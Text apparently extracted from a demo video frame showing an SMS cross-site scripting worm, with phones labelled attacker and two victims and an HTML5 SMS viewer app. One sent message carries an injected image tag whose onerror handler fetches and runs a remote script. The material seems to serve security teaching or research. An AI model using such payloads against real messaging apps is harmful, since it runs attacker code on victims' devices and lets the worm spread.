 Attacker
Victim 1
Victim 2
MOTOROLA
2:41
315-728-
This is a message <div
id=worm><img src=x
onerror=$.getScript('http://
mars.syr.edu/sms.js')></
div>
Sent: 2:39pm
Compose message
Send
verizon
2:41
HTML5 SMS VIEWER
LIST SMS
SMS Messages:
Msg1: This is a message
+1 315-728
div id=worm><img src=x
Google
Messagi..
SMS